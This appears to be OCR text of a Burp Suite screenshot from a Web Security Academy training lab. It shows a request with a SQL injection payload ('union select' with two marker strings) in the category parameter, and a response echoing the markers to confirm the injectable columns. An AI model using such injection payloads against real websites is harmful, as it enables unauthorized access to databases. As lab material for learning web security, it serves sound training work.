 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+'n33r9','n33r99'#
HTTP/2
2 Host: 0a15006e04d0977d81b7f741009e0077.web-security-academy.n
3 Cookie: session=Prqh8K93FK9fbd9EhwwrTjcBcvXQVixO
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Search 0 highlights
Response
Pretty Raw Hex Render \n
102 <th>
n33r9
</th>
103 <td>
n33r99
</td>